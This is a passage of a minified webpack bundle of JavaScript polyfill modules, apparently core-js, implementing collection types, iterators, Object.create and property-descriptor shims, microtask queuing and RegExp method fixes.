0,size:0}),u||(A.size=0),null!=n&&s(n,A[l],{that:A,AS_ENTRIES:t})})),p=c.prototype,g=m(e),h=function(A,e,t){var n,o,r=g(A),i=v(A,e);return i?i.value=t:(r.last=i={index:o=d(e,!0),key:e,value:t,previous:n=r.last,next:void 0,removed:!1},r.first||(r.first=i),n&&(n.next=i),u?r.size++:A.size++,"F"!==o&&(r.index[o]=i)),A},v=function(A,e){var t,n=g(A),o=d(e);if("F"!==o)return n.index[o];for(t=n.first;t;t=t.next)if(t.key==e)return t};return r(p,{clear:function(){for(var A=g(this),e=A.index,t=A.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=void 0),delete e[t.index],t=t.next;A.first=A.last=void 0,u?A.size=0:this.size=0},delete:function(A){var e=this,t=g(e),n=v(e,A);if(n){var o=n.next,r=n.previous;delete t.index[n.index],n.removed=!0,r&&(r.next=o),o&&(o.previous=r),t.first==n&&(t.first=o),t.last==n&&(t.last=r),u?t.size--:e.size--}return!!n},forEach:function(A){for(var e,t=g(this),n=i(A,arguments.length>1?arguments[1]:void 0);e=e?e.next:t.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(A){return!!v(this,A)}}),r(p,t?{get:function(A){var e=v(this,A);return e&&e.value},set:function(A,e){return h(this,0===A?0:A,e)}}:{add:function(A){return h(this,A=0===A?0:A,A)}}),u&&n(p,"size",{get:function(){return g(this).size}}),c},setStrong:function(A,e,t){var n=e+" Iterator",o=m(e),r=m(n);l(A,e,(function(A,e){f(this,{type:n,target:A,state:o(A),kind:e,last:void 0})}),(function(){for(var A=r(this),e=A.kind,t=A.last;t&&t.removed;)t=t.previous;return A.target&&(A.last=t=t?t.next:A.state.first)?"keys"==e?{value:t.key,done:!1}:"values"==e?{value:t.value,done:!1}:{value:[t.key,t.value],done:!1}:(A.target=void 0,{value:void 0,done:!0})}),t?"entries":"values",!t,!0),c(e)}}},7710:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(1702),i=t(4705),a=t(1320),s=t(2423),l=t(408),c=t(5787),u=t(614),d=t(111),p=t(7293),f=t(7072),m=t(8003),g=t(9587);A.exports=function(A,e,t){var h=-1!==A.indexOf("Map"),v=-1!==A.indexOf("Weak"),w=h?"set":"add",b=o[A],y=b&&b.prototype,x=b,C={},_=function(A){var e=r(y[A]);a(y,A,"add"==A?function(A){return e(this,0===A?0:A),this}:"delete"==A?function(A){return!(v&&!d(A))&&e(this,0===A?0:A)}:"get"==A?function(A){return v&&!d(A)?void 0:e(this,0===A?0:A)}:"has"==A?function(A){return!(v&&!d(A))&&e(this,0===A?0:A)}:function(A,t){return e(this,0===A?0:A,t),this})};if(i(A,!u(b)||!(v||y.forEach&&!p((function(){(new b).entries().next()})))))x=t.getConstructor(e,A,h,w),s.enable();else if(i(A,!0)){var E=new x,k=E[w](v?{}:-0,1)!=E,O=p((function(){E.has(1)})),I=f((function(A){new b(A)})),D=!v&&p((function(){for(var A=new b,e=5;e--;)A[w](e,e);return!A.has(-0)}));I||((x=e((function(A,e){c(A,y);var t=g(new b,A,x);return null!=e&&l(e,t[w],{that:t,AS_ENTRIES:h}),t}))).prototype=y,y.constructor=x),(O||D)&&(_("delete"),_("has"),h&&_("get")),(D||k)&&_(w),v&&y.clear&&delete y.clear}return C[A]=x,n({global:!0,forced:x!=b},C),m(x,A),v||t.setStrong(x,A,h),x}},9920:function(A,e,t){var n=t(2597),o=t(3887),r=t(1236),i=t(3070);A.exports=function(A,e,t){for(var a=o(e),s=i.f,l=r.f,c=0;c<a.length;c++){var u=a[c];n(A,u)||t&&n(t,u)||s(A,u,l(e,u))}}},4964:function(A,e,t){var n=t(5112)("match");A.exports=function(A){var e=/./;try{"/./"[A](e)}catch(t){try{return e[n]=!1,"/./"[A](e)}catch(A){}}return!1}},8544:function(A,e,t){var n=t(7293);A.exports=!n((function(){function A(){}return A.prototype.constructor=null,Object.getPrototypeOf(new A)!==A.prototype}))},4230:function(A,e,t){var n=t(1702),o=t(4488),r=t(1340),i=/"/g,a=n("".replace);A.exports=function(A,e,t,n){var s=r(o(A)),l="<"+e;return""!==t&&(l+=" "+t+'="'+a(r(n),i,"&quot;")+'"'),l+">"+s+"</"+e+">"}},4994:function(A,e,t){"use strict";var n=t(3383).IteratorPrototype,o=t(30),r=t(9114),i=t(8003),a=t(7497),s=function(){return this};A.exports=function(A,e,t,l){var c=e+" Iterator";return A.prototype=o(n,{next:r(+!l,t)}),i(A,c,!1,!0),a[c]=s,A}},8880:function(A,e,t){var n=t(9781),o=t(3070),r=t(9114);A.exports=n?function(A,e,t){return o.f(A,e,r(1,t))}:function(A,e,t){return A[e]=t,A}},9114:function(A){A.exports=function(A,e){return{enumerable:!(1&A),configurable:!(2&A),writable:!(4&A),value:e}}},6135:function(A,e,t){"use strict";var n=t(4948),o=t(3070),r=t(9114);A.exports=function(A,e,t){var i=n(e);i in A?o.f(A,i,r(0,t)):A[i]=t}},654:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(1913),i=t(6530),a=t(614),s=t(4994),l=t(9518),c=t(7674),u=t(8003),d=t(8880),p=t(1320),f=t(5112),m=t(7497),g=t(3383),h=i.PROPER,v=i.CONFIGURABLE,w=g.IteratorPrototype,b=g.BUGGY_SAFARI_ITERATORS,y=f("iterator"),x="keys",C="values",_="entries",E=function(){return this};A.exports=function(A,e,t,i,f,g,k){s(t,e,i);var O,I,D,B=function(A){if(A===f&&H)return H;if(!b&&A in j)return j[A];switch(A){case x:case C:case _:return function(){return new t(this,A)}}return function(){return new t(this)}},S=e+" Iterator",M=!1,j=A.prototype,T=j[y]||j["@@iterator"]||f&&j[f],H=!b&&T||B(f),P="Array"==e&&j.entries||T;if(P&&(O=l(P.call(new A)))!==Object.prototype&&O.next&&(r||l(O)===w||(c?c(O,w):a(O[y])||p(O,y,E)),u(O,S,!0,!0),r&&(m[S]=E)),h&&f==C&&T&&T.name!==C&&(!r&&v?d(j,"name",C):(M=!0,H=function(){return o(T,this)})),f)if(I={values:B(C),keys:g?H:B(x),entries:B(_)},k)for(D in I)(b||M||!(D in j))&&p(j,D,I[D]);else n({target:e,proto:!0,forced:b||M},I);return r&&!k||j[y]===H||p(j,y,H,{name:f}),m[e]=H,I}},7235:function(A,e,t){var n=t(857),o=t(2597),r=t(6061),i=t(3070).f;A.exports=function(A){var e=n.Symbol||(n.Symbol={});o(e,A)||i(e,A,{value:r.f(A)})}},9781:function(A,e,t){var n=t(7293);A.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:function(A,e,t){var n=t(7854),o=t(111),r=n.document,i=o(r)&&o(r.createElement);A.exports=function(A){return i?r.createElement(A):{}}},8324:function(A){A.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:function(A,e,t){var n=t(317)("span").classList,o=n&&n.constructor&&n.constructor.prototype;A.exports=o===Object.prototype?void 0:o},7871:function(A){A.exports="object"==typeof window},1528:function(A,e,t){var n=t(8113),o=t(7854);A.exports=/ipad|iphone|ipod/i.test(n)&&void 0!==o.Pebble},6833:function(A,e,t){var n=t(8113);A.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},5268:function(A,e,t){var n=t(4326),o=t(7854);A.exports="process"==n(o.process)},1036:function(A,e,t){var n=t(8113);A.exports=/web0s(?!.*chrome)/i.test(n)},8113:function(A,e,t){var n=t(5005);A.exports=n("navigator","userAgent")||""},7392:function(A,e,t){var n,o,r=t(7854),i=t(8113),a=r.process,s=r.Deno,l=a&&a.versions||s&&s.version,c=l&&l.v8;c&&(o=(n=c.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&i&&(!(n=i.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=i.match(/Chrome\/(\d+)/))&&(o=+n[1]),A.exports=o},748:function(A){A.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(A,e,t){var n=t(7854),o=t(1236).f,r=t(8880),i=t(1320),a=t(3505),s=t(9920),l=t(4705);A.exports=function(A,e){var t,c,u,d,p,f=A.target,m=A.global,g=A.stat;if(t=m?n:g?n[f]||a(f,{}):(n[f]||{}).prototype)for(c in e){if(d=e[c],u=A.noTargetGet?(p=o(t,c))&&p.value:t[c],!l(m?c:f+(g?".":"#")+c,A.forced)&&void 0!==u){if(typeof d==typeof u)continue;s(d,u)}(A.sham||u&&u.sham)&&r(d,"sham",!0),i(t,c,d,A)}}},7293:function(A){A.exports=function(A){try{return!!A()}catch(A){return!0}}},7007:function(A,e,t){"use strict";t(4916);var n=t(1702),o=t(1320),r=t(2261),i=t(7293),a=t(5112),s=t(8880),l=a("species"),c=RegExp.prototype;A.exports=function(A,e,t,u){var d=a(A),p=!i((function(){var e={};return e[d]=function(){return 7},7!=""[A](e)})),f=p&&!i((function(){var e=!1,t=/a/;return"split"===A&&((t={}).constructor={},t.constructor[l]=function(){return t},t.flags="",t[d]=/./[d]),t.exec=function(){return e=!0,null},t[d](""),!e}));if(!p||!f||t){var m=n(/./[d]),g=e(d,""[A],(function(A,e,t,o,i){var a=n(A),s=e.exec;return s===r||s===c.exec?p&&!i?{done:!0,value:m(e,t,o)}:{done:!0,value:a(t,e,o)}:{done:!1}}));o(String.prototype,A,g[0]),o(c,d,g[1])}u&&s(c[d],"sham",!0)}},6677:function(A,e,t){var n=t(7293);A.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},2104:function(A,e,t){var n=t(4374),o=Function.prototype,r=o.apply,i=o.call;A.exports="object"==typeof Reflect&&Reflect.apply||(n?i.bind(r):function(){return i.apply(r,arguments)})},9974:function(A,e,t){var n=t(1702),o=t(9662),r=t(4374),i=n(n.bind);A.exports=function(A,e){return o(A),void 0===e?A:r?i(A,e):function(){return A.apply(e,arguments)}}},4374:function(A,e,t){var n=t(7293);A.exports=!n((function(){var A=function(){}.bind();return"function"!=typeof A||A.hasOwnProperty("prototype")}))},6916:function(A,e,t){var n=t(4374),o=Function.prototype.call;A.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(A,e,t){var n=t(9781),o=t(2597),r=Function.prototype,i=n&&Object.getOwnPropertyDescriptor,a=o(r,"name"),s=a&&"something"===function(){}.name,l=a&&(!n||n&&i(r,"name").configurable);A.exports={EXISTS:a,PROPER:s,CONFIGURABLE:l}},1702:function(A,e,t){var n=t(4374),o=Function.prototype,r=o.bind,i=o.call,a=n&&r.bind(i,i);A.exports=n?function(A){return A&&a(A)}:function(A){return A&&function(){return i.apply(A,arguments)}}},5005:function(A,e,t){var n=t(7854),o=t(614),r=function(A){return o(A)?A:void 0};A.exports=function(A,e){return arguments.length<2?r(n[A]):n[A]&&n[A][e]}},1246:function(A,e,t){var n=t(648),o=t(8173),r=t(7497),i=t(5112)("iterator");A.exports=function(A){if(null!=A)return o(A,i)||o(A,"@@iterator")||r[n(A)]}},8554:function(A,e,t){var n=t(7854),o=t(6916),r=t(9662),i=t(9670),a=t(6330),s=t(1246),l=n.TypeError;A.exports=function(A,e){var t=arguments.length<2?s(A):e;if(r(t))return i(o(t,A));throw l(a(A)+" is not iterable")}},8173:function(A,e,t){var n=t(9662);A.exports=function(A,e){var t=A[e];return null==t?void 0:n(t)}},6767:function(A,e,t){var n=t(6916);A.exports=function(A){return n(Set.prototype.values,A)}},647:function(A,e,t){var n=t(1702),o=t(7908),r=Math.floor,i=n("".charAt),a=n("".replace),s=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;A.exports=function(A,e,t,n,u,d){var p=t+A.length,f=n.length,m=c;return void 0!==u&&(u=o(u),m=l),a(d,m,(function(o,a){var l;switch(i(a,0)){case"$":return"$";case"&":return A;case"`":return s(e,0,t);case"'":return s(e,p);case"<":l=u[s(a,1,-1)];break;default:var c=+a;if(0===c)return o;if(c>f){var d=r(c/10);return 0===d?o:d<=f?void 0===n[d-1]?i(a,1):n[d-1]+i(a,1):o}l=n[c-1]}return void 0===l?"":l}))}},7854:function(A,e,t){var n=function(A){return A&&A.Math==Math&&A};A.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t.g&&t.g)||function(){return this}()||Function("return this")()},2597:function(A,e,t){var n=t(1702),o=t(7908),r=n({}.hasOwnProperty);A.exports=Object.hasOwn||function(A,e){return r(o(A),e)}},3501:function(A){A.exports={}},842:function(A,e,t){var n=t(7854);A.exports=function(A,e){var t=n.console;t&&t.error&&(1==arguments.length?t.error(A):t.error(A,e))}},490:function(A,e,t){var n=t(5005);A.exports=n("document","documentElement")},4664:function(A,e,t){var n=t(9781),o=t(7293),r=t(317);A.exports=!n&&!o((function(){return 7!=Object.defineProperty(r("div"),"a",{get:function(){return 7}}).a}))},8361:function(A,e,t){var n=t(7854),o=t(1702),r=t(7293),i=t(4326),a=n.Object,s=o("".split);A.exports=r((function(){return!a("z").propertyIsEnumerable(0)}))?function(A){return"String"==i(A)?s(A,""):a(A)}:a},9587:function(A,e,t){var n=t(614),o=t(111),r=t(7674);A.exports=function(A,e,t){var i,a;return r&&n(i=e.constructor)&&i!==t&&o(a=i.prototype)&&a!==t.prototype&&r(A,a),A}},2788:function(A,e,t){var n=t(1702),o=t(614),r=t(5465),i=n(Function.toString);o(r.inspectSource)||(r.inspectSource=function(A){return i(A)}),A.exports=r.inspectSource},2423:function(A,e,t){var n=t(2109),o=t(1702),r=t(3501),i=t(111),a=t(2597),s=t(3070).f,l=t(8006),c=t(1156),u=t(2050),d=t(9711),p=t(6677),f=!1,m=d("meta"),g=0,h=function(A){s(A,m,{value:{objectID:"O"+g++,weakData:{}}})},v=A.exports={enable:function(){v.enable=function(){},f=!0;var A=l.f,e=o([].splice),t={};t[m]=1,A(t).length&&(l.f=function(t){for(var n=A(t),o=0,r=n.length;o<r;o++)if(n[o]===m){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(A,e){if(!i(A))return"symbol"==typeof A?A:("string"==typeof A?"S":"P")+A;if(!a(A,m)){if(!u(A))return"F";if(!e)return"E";h(A)}return A[m].objectID},getWeakData:function(A,e){if(!a(A,m)){if(!u(A))return!0;if(!e)return!1;h(A)}return A[m].weakData},onFreeze:function(A){return p&&f&&u(A)&&!a(A,m)&&h(A),A}};r[m]=!0},9909:function(A,e,t){var n,o,r,i=t(8536),a=t(7854),s=t(1702),l=t(111),c=t(8880),u=t(2597),d=t(5465),p=t(6200),f=t(3501),m="Object already initialized",g=a.TypeError,h=a.WeakMap;if(i||d.state){var v=d.state||(d.state=new h),w=s(v.get),b=s(v.has),y=s(v.set);n=function(A,e){if(b(v,A))throw new g(m);return e.facade=A,y(v,A,e),e},o=function(A){return w(v,A)||{}},r=function(A){return b(v,A)}}else{var x=p("state");f[x]=!0,n=function(A,e){if(u(A,x))throw new g(m);return e.facade=A,c(A,x,e),e},o=function(A){return u(A,x)?A[x]:{}},r=function(A){return u(A,x)}}A.exports={set:n,get:o,has:r,enforce:function(A){return r(A)?o(A):n(A,{})},getterFor:function(A){return function(e){var t;if(!l(e)||(t=o(e)).type!==A)throw g("Incompatible receiver, "+A+" required");return t}}}},7659:function(A,e,t){var n=t(5112),o=t(7497),r=n("iterator"),i=Array.prototype;A.exports=function(A){return void 0!==A&&(o.Array===A||i[r]===A)}},3157:function(A,e,t){var n=t(4326);A.exports=Array.isArray||function(A){return"Array"==n(A)}},614:function(A){A.exports=function(A){return"function"==typeof A}},4411:function(A,e,t){var n=t(1702),o=t(7293),r=t(614),i=t(648),a=t(5005),s=t(2788),l=function(){},c=[],u=a("Reflect","construct"),d=/^\s*(?:class|function)\b/,p=n(d.exec),f=!d.exec(l),m=function(A){if(!r(A))return!1;try{return u(l,c,A),!0}catch(A){return!1}},g=function(A){if(!r(A))return!1;switch(i(A)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!p(d,s(A))}catch(A){return!0}};g.sham=!0,A.exports=!u||o((function(){var A;return m(m.call)||!m(Object)||!m((function(){A=!0}))||A}))?g:m},4705:function(A,e,t){var n=t(7293),o=t(614),r=/#|\.prototype\./,i=function(A,e){var t=s[a(A)];return t==c||t!=l&&(o(e)?n(e):!!e)},a=i.normalize=function(A){return String(A).replace(r,".").toLowerCase()},s=i.data={},l=i.NATIVE="N",c=i.POLYFILL="P";A.exports=i},111:function(A,e,t){var n=t(614);A.exports=function(A){return"object"==typeof A?null!==A:n(A)}},1913:function(A){A.exports=!1},7850:function(A,e,t){var n=t(111),o=t(4326),r=t(5112)("match");A.exports=function(A){var e;return n(A)&&(void 0!==(e=A[r])?!!e:"RegExp"==o(A))}},2190:function(A,e,t){var n=t(7854),o=t(5005),r=t(614),i=t(7976),a=t(3307),s=n.Object;A.exports=a?function(A){return"symbol"==typeof A}:function(A){var e=o("Symbol");return r(e)&&i(e.prototype,s(A))}},408:function(A,e,t){var n=t(7854),o=t(9974),r=t(6916),i=t(9670),a=t(6330),s=t(7659),l=t(6244),c=t(7976),u=t(8554),d=t(1246),p=t(9212),f=n.TypeError,m=function(A,e){this.stopped=A,this.result=e},g=m.prototype;A.exports=function(A,e,t){var n,h,v,w,b,y,x,C=t&&t.that,_=!(!t||!t.AS_ENTRIES),E=!(!t||!t.IS_ITERATOR),k=!(!t||!t.INTERRUPTED),O=o(e,C),I=function(A){return n&&p(n,"normal",A),new m(!0,A)},D=function(A){return _?(i(A),k?O(A[0],A[1],I):O(A[0],A[1])):k?O(A,I):O(A)};if(E)n=A;else{if(!(h=d(A)))throw f(a(A)+" is not iterable");if(s(h)){for(v=0,w=l(A);w>v;v++)if((b=D(A[v]))&&c(g,b))return b;return new m(!1)}n=u(A,h)}for(y=n.next;!(x=r(y,n)).done;){try{b=D(x.value)}catch(A){p(n,"throw",A)}if("object"==typeof b&&b&&c(g,b))return b}return new m(!1)}},9212:function(A,e,t){var n=t(6916),o=t(9670),r=t(8173);A.exports=function(A,e,t){var i,a;o(A);try{if(!(i=r(A,"return"))){if("throw"===e)throw t;return t}i=n(i,A)}catch(A){a=!0,i=A}if("throw"===e)throw t;if(a)throw i;return o(i),t}},4956:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670),i=t(30),a=t(8880),s=t(2248),l=t(5112),c=t(9909),u=t(8173),d=t(3383).IteratorPrototype,p="IteratorProxy",f=c.set,m=c.getterFor(p),g=l("toStringTag");A.exports=function(A,e){var t=function(A){A.type=p,A.next=o(A.iterator.next),A.done=!1,A.ignoreArg=!e,f(this,A)};return t.prototype=s(i(d),{next:function(t){var o=m(this),r=arguments.length?[o.ignoreArg?void 0:t]:e?[]:[void 0];o.ignoreArg=!1;var i=o.done?void 0:n(A,o,r);return{done:o.done,value:i}},return:function(A){var e=m(this),t=e.iterator;e.done=!0;var o=u(t,"return");return{done:!0,value:o?r(n(o,t,A)).value:A}},throw:function(A){var e=m(this),t=e.iterator;e.done=!0;var o=u(t,"throw");if(o)return n(o,t,A);throw A}}),e||a(t.prototype,g,"Generator"),t}},3383:function(A,e,t){"use strict";var n,o,r,i=t(7293),a=t(614),s=t(30),l=t(9518),c=t(1320),u=t(5112),d=t(1913),p=u("iterator"),f=!1;[].keys&&("next"in(r=[].keys())?(o=l(l(r)))!==Object.prototype&&(n=o):f=!0),null==n||i((function(){var A={};return n[p].call(A)!==A}))?n={}:d&&(n=s(n)),a(n[p])||c(n,p,(function(){return this})),A.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:f}},7497:function(A){A.exports={}},6244:function(A,e,t){var n=t(7466);A.exports=function(A){return n(A.length)}},5948:function(A,e,t){var n,o,r,i,a,s,l,c,u=t(7854),d=t(9974),p=t(1236).f,f=t(261).set,m=t(6833),g=t(1528),h=t(1036),v=t(5268),w=u.MutationObserver||u.WebKitMutationObserver,b=u.document,y=u.process,x=u.Promise,C=p(u,"queueMicrotask"),_=C&&C.value;_||(n=function(){var A,e;for(v&&(A=y.domain)&&A.exit();o;){e=o.fn,o=o.next;try{e()}catch(A){throw o?i():r=void 0,A}}r=void 0,A&&A.enter()},m||v||h||!w||!b?!g&&x&&x.resolve?((l=x.resolve(void 0)).constructor=x,c=d(l.then,l),i=function(){c(n)}):v?i=function(){y.nextTick(n)}:(f=d(f,u),i=function(){f(n)}):(a=!0,s=b.createTextNode(""),new w(n).observe(s,{characterData:!0}),i=function(){s.data=a=!a})),A.exports=_||function(A){var e={fn:A,next:void 0};r&&(r.next=e),o||(o=e,i()),r=e}},3366:function(A,e,t){var n=t(7854);A.exports=n.Promise},133:function(A,e,t){var n=t(7392),o=t(7293);A.exports=!!Object.getOwnPropertySymbols&&!o((function(){var A=Symbol();return!String(A)||!(Object(A)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},8536:function(A,e,t){var n=t(7854),o=t(614),r=t(2788),i=n.WeakMap;A.exports=o(i)&&/native code/.test(r(i))},8523:function(A,e,t){"use strict";var n=t(9662),o=function(A){var e,t;this.promise=new A((function(A,n){if(void 0!==e||void 0!==t)throw TypeError("Bad Promise constructor");e=A,t=n})),this.resolve=n(e),this.reject=n(t)};A.exports.f=function(A){return new o(A)}},3929:function(A,e,t){var n=t(7854),o=t(7850),r=n.TypeError;A.exports=function(A){if(o(A))throw r("The method doesn't accept regular expressions");return A}},1574:function(A,e,t){"use strict";var n=t(9781),o=t(1702),r=t(6916),i=t(7293),a=t(1956),s=t(5181),l=t(5296),c=t(7908),u=t(8361),d=Object.assign,p=Object.defineProperty,f=o([].concat);A.exports=!d||i((function(){if(n&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var A={},e={},t=Symbol(),o="abcdefghijklmnopqrst";return A[t]=7,o.split("").forEach((function(A){e[A]=A})),7!=d({},A)[t]||a(d({},e)).join("")!=o}))?function(A,e){for(var t=c(A),o=arguments.length,i=1,d=s.f,p=l.f;o>i;)for(var m,g=u(arguments[i++]),h=d?f(a(g),d(g)):a(g),v=h.length,w=0;v>w;)m=h[w++],n&&!r(p,g,m)||(t[m]=g[m]);return t}:d},30:function(A,e,t){var n,o=t(9670),r=t(6048),i=t(748),a=t(3501),s=t(490),l=t(317),c=t(6200)("IE_PROTO"),u=function(){},d=function(A){return"<script>"+A+"<\/script>"},p=function(A){A.write(d("")),A.close();var e=A.parentWindow.Object;return A=null,e},f=function(){try{n=new ActiveXObject("htmlfile")}catch(A){}var A,e;f="undefined"!=typeof document?document.domain&&n?p(n):((e=l("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(A=e.contentWindow.document).open(),A.write(d("document.F=Object")),A.close(),A.F):p(n);for(var t=i.length;t--;)delete f.prototype[i[t]];return f()};a[c]=!0,A.exports=Object.create||function(A,e){var t;return null!==A?(u.prototype=o(A),t=new u,u.prototype=null,t[c]=A):t=f(),void 0===e?t:r.f(t,e)}},6048:function(A,e,t){var n=t(9781),o=t(3353),r=t(3070),i=t(9670),a=t(5656),s=t(1956);e.f=n&&!o?Object.defineProperties:function(A,e){i(A);for(var t,n=a(e),o=s(e),l=o.length,c=0;l>c;)r.f(A,t=o[c++],n[t]);return A}},3070:function(A,e,t){var n=t(7854),o=t(9781),r=t(4664),i=t(3353),a=t(9670),s=t(4948),l=n.TypeError,c=Object.defineProperty,u=Object.getOwnPropertyDescriptor;e.f=o?i?function(A,e,t){if(a(A),e=s(e),a(t),"function"==typeof A&&"prototype"===e&&"value"in t&&"writable"in t&&!t.writable){var n=u(A,e);n&&n.writable&&(A[e]=t.value,t={configurable:"configurable"in t?t.configurable:n.configurable,enumerable:"enumerable"in t?t.enumerable:n.enumerable,writable:!1})}return c(A,e,t)}:c:function(A,e,t){if(a(A),e=s(e),a(t),r)try{return c(A,e,t)}catch(A){}if("get"in t||"set"in t)throw l("Accessors not supported");return"value"in t&&(A[e]=t.value),A}},1236:function(A,e,t){var n=t(9781),o=t(6916),r=t(5296),i=t(9114),a=t(5656),s=t(4948),l=t(2597),c=t(4664),u=Object.getOwnPropertyDescriptor;e.f=n?u:function(A,e){if(A=a(A),e=s(e),c)try{return u(A,e)}catch(A){}if(l(A,e))return i(!o(r.f,A,e),A[e])}},1156:function(A,e,t){var n=t(4326),o=t(5656),r=t(8006).f,i=t(1589),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];A.exports.f=function(A){return a&&"Window"==n(A)?function(A){try{return r(A)}catch(A){return i(a)}}(A):r(o(A))}},8006:function(A,e,t){var n=t(6324),o=t(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(A){return n(A,o)}},5181:function(A,e){e.f=Object.getOwnPropertySymbols},9518:function(A,e,t){var n=t(7854),o=t(2597),r=t(614),i=t(7908),a=t(6200),s=t(8544),l=a("IE_PROTO"),c=n.Object,u=c.prototype;A.exports=s?c.getPrototypeOf:function(A){var e=i(A);if(o(e,l))return e[l];var t=e.constructor;return r(t)&&e instanceof t?t.prototype:e instanceof c?u:null}},2050:function(A,e,t){var n=t(7293),o=t(111),r=t(4326),i=t(7556),a=Object.isExtensible,s=n((function(){a(1)}));A.exports=s||i?function(A){return!!o(A)&&(!i||"ArrayBuffer"!=r(A))&&(!a||a(A))}:a},7976:function(A,e,t){var n=t(1702);A.exports=n({}.isPrototypeOf)},6324:function(A,e,t){var n=t(1702),o=t(2597),r=t(5656),i=t(1318).indexOf,a=t(3501),s=n([].push);A.exports=function(A,e){var t,n=r(A),l=0,c=[];for(t in n)!o(a,t)&&o(n,t)&&s(c,t);for(;e.length>l;)o(n,t=e[l++])&&(~i(c,t)||s(c,t));return c}},1956:function(A,e,t){var n=t(6324),o=t(748);A.exports=Object.keys||function(A){return n(A,o)}},5296:function(A,e){"use strict";var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!t.call({1:2},1);e.f=o?function(A){var e=n(this,A);return!!e&&e.enumerable}:t},7674:function(A,e,t){var n=t(1702),o=t(9670),r=t(6077);A.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var A,e=!1,t={};try{(A=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(t,[]),e=t instanceof Array}catch(A){}return function(t,n){return o(t),r(n),e?A(t,n):t.__proto__=n,t}}():void 0)},4699:function(A,e,t){var n=t(9781),o=t(1702),r=t(1956),i=t(5656),a=o(t(5296).f),s=o([].push),l=function(A){return function(e){for(var t,o=i(e),l=r(o),c=l.length,u=0,d=[];c>u;)t=l[u++],n&&!a(o,t)||s(d,A?[t,o[t]]:o[t]);return d}};A.exports={entries:l(!0),values:l(!1)}},288:function(A,e,t){"use strict";var n=t(1694),o=t(648);A.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},2140:function(A,e,t){var n=t(7854),o=t(6916),r=t(614),i=t(111),a=n.TypeError;A.exports=function(A,e){var t,n;if("string"===e&&r(t=A.toString)&&!i(n=o(t,A)))return n;if(r(t=A.valueOf)&&!i(n=o(t,A)))return n;if("string"!==e&&r(t=A.toString)&&!i(n=o(t,A)))return n;throw a("Can't convert object to primitive value")}},3887:function(A,e,t){var n=t(5005),o=t(1702),r=t(8006),i=t(5181),a=t(9670),s=o([].concat);A.exports=n("Reflect","ownKeys")||function(A){var e=r.f(a(A)),t=i.f;return t?s(e,t(A)):e}},857:function(A,e,t){var n=t(7854);A.exports=n},2534:function(A){A.exports=function(A){try{return{error:!1,value:A()}}catch(A){return{error:!0,value:A}}}},9478:function(A,e,t){var n=t(9670),o=t(111),r=t(8523);A.exports=function(A,e){if(n(A),o(e)&&e.constructor===A)return e;var t=r.f(A);return(0,t.resolve)(e),t.promise}},8572:function(A){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(A){var e={item:A,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var A=this.head;if(A)return this.head=A.next,this.tail===A&&(this.tail=null),A.item}},A.exports=e},2248:function(A,e,t){var n=t(1320);A.exports=function(A,e,t){for(var o in e)n(A,o,e[o],t);return A}},1320:function(A,e,t){var n=t(7854),o=t(614),r=t(2597),i=t(8880),a=t(3505),s=t(2788),l=t(9909),c=t(6530).CONFIGURABLE,u=l.get,d=l.enforce,p=String(String).split("String");(A.exports=function(A,e,t,s){var l,u=!!s&&!!s.unsafe,f=!!s&&!!s.enumerable,m=!!s&&!!s.noTargetGet,g=s&&void 0!==s.name?s.name:e;o(t)&&("Symbol("===String(g).slice(0,7)&&(g="["+String(g).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!r(t,"name")||c&&t.name!==g)&&i(t,"name",g),(l=d(t)).source||(l.source=p.join("string"==typeof g?g:""))),A!==n?(u?!m&&A[e]&&(f=!0):delete A[e],f?A[e]=t:i(A,e,t)):f?A[e]=t:a(e,t)})(Function.prototype,"toString",(function(){return o(this)&&u(this).source||s(this)}))},7651:function(A,e,t){var n=t(7854),o=t(6916),r=t(9670),i=t(614),a=t(4326),s=t(2261),l=n.TypeError;A.exports=function(A,e){var t=A.exec;if(i(t)){var n=o(t,A,e);return null!==n&&r(n),n}if("RegExp"===a(A))return o(s,A,e);throw 